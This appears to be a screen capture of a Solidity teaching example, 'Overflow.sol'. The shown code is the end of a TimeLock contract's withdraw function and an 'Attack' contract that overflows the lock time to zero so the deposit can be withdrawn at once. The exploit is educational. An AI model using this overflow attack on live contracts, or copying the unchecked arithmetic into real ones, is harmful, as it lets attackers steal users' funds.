 Overflow.sol
1 tabs
25
26 uint amount = balances[msg.sender];
27 balances[msg.sender] = 0;
28
29 (bool sent, ) = msg.sender.call{value: amount}("");
30 require(sent, "Failed to send Ether");
31 }
32 }
33
34 contract Attack {
35 TimeLock timeLock;
36
37 constructor(TimeLock _timeLock) public {
38 timeLock = TimeLock(_timeLock);
39 }
40
41 fallback() external payable {}
42
43 function attack() public payable {
44 timeLock.deposit{value: msg.value}();
45 // t == current lock time
46 // find x such that
47 // x + t = 2**256 = 0
48 // x = -t
49 timeLock.increaseLockTime(
50 // 2**256 - t
51 uint(-timeLock.lockTime(address(this)))
52 );
53 timeLock.withdraw();
54 }
55 }
56
0
listen on network
Search with transaction hash or address